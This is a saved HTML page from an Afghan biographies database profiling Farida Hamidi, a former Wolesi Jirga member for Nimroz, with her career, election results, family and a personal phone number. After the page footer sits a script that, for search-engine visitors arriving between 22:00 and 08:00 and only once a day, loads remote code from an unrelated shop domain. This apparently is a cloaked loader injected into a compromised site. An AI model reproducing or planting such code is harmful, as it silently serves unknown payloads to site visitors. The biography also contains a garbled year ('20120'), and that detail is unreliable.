

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=631&task=view&total=5000&start=1672&Itemid=2
body_size: 4469
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1673 of 5246</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5246&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=600&task=view&total=5246&start=1671&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=601&task=view&total=5246&start=1673&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5246&start=5245&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Hamidi, Farida Hamedi Mrs.</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Hamidi, Farida Hamedi Mrs.</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Baloch</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1967</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Wolesi Jirga Member 2018 MP MNA Nimroz Nimruz</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	Farida Hamedi<br />
	Phone: 0799349720</p>
<p>
	<strong>2. Previous Functions:</strong><br />
	School Teacher<br />
	Founder Sister&#39;s Movement Foudation (Literacy Courses)<br />
	Head of the Provincial Women&rsquo;s Affairs Department (2001-2009)<br />
	Wolesi Jirga Member 2010 MP MNA Nimroz Nimruz<br />
	Wolesi Jirga Member 2018 MP MNA Nimroz Nimruz</p>
<p>
	<strong>3. Biodata:</strong><br />
	<img alt="Hamidi_Farida" height="97" src="/images/stories/afghan_bios_2011/Hamidi_Farida.jpg" style="margin-right: 10px; float: left;" width="74" />Mrs. Farida Hamedi, daughter of Abdul Razaq, was born in 1967 in Zaranj district, Nimroz province. Her grandfather was an MP under the Zahir Shah regime. Hamedi completed her primary education at Mirwais Hotaki School in Kabul, and her secondary education at Gawari School in Kabul. She graduated from Soraya High School in Kabul in 1983. She attained her diploma from the Sayed Jamaluddin Teacher Training Institute in Kabul in 1985.<br />
	&nbsp;</p>
<p>
	Hamedi taught science at underground girls&rsquo; schools in Kabul from 1986 throughout the Taliban regime. She later became the head of the Department of Women&rsquo;s Affairs in Nimroz &ndash; a position she held for eight years.<br />
	&nbsp;</p>
<p>
	A teacher by profession, Farida Hamidi is a natural mediator. From leading a women&rsquo;s shura &ndash; a council that makes decisions through a deliberative or consultative process &ndash; to directing the Department of Women&rsquo;s Affairs in Nimroz, she has used her talents to address and resolve problems across the province. Widely respected as a teacher, Hamidi was the first to establish a school for girls after the fall of the Taliban regime.<br />
	&nbsp;</p>
<p>
	Hamedi participated in the Emergency Loya Jirga in 2002, the Constitutional Loya Jirga in 2003 and the Peace Jirga in 2010.</p>
<p>
	Hamedi ran unsuccessfully for parliament in 2005.<br />
	&nbsp;</p>
<p>
	In 20120 Hamidi won 3,480 votes in Nimroz province, outscoring all other candidates. She attributes her success to an ethnically diverse campaign team that reached out to different tribes and ethnic groups, and to the strong support she received from religious leaders. Encouraged by clerics in her family, religious leaders across the province supported Hamidi by giving her the chance to speak after Friday prayers in mosques in the region. Hamidi also attended the National Democratic Institute (NDI) campaign school for women candidates, where she learned new skills and received information that aided her campaign.<br />
	&nbsp;</p>
<p>
	Commission (2012): International Affairs<br />
	<br />
	Farida Hameedi secured 7,182 votes in Wolesi Jirga election 2018 and got a seat in WJ 2018.<br />
	<br />
	Presently she support Dr. Ashraf Ghani Ahmadzai (20200312)<br />
	&nbsp;</p>
<p>
	She is married and has two sons and four daughters.<br />
	&nbsp;</p>
<p>
	Hamidi speaks Balochi, Dari and English.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2020-03-12</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2010-10-07</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5246&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=600&task=view&total=5246&start=1671&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=601&task=view&total=5246&start=1673&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5246&start=5245&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>